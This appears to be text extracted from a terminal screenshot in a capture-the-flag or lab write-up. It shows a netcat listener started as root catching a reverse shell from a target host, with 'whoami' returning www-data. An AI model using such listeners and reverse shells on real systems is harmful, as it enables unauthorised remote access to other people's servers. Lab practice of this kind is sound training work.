 root@ip-10-10-143-84: ~
File Edit View Search Terminal Help
root@ip-10-10-143-84:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.20.153 55010 received!
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$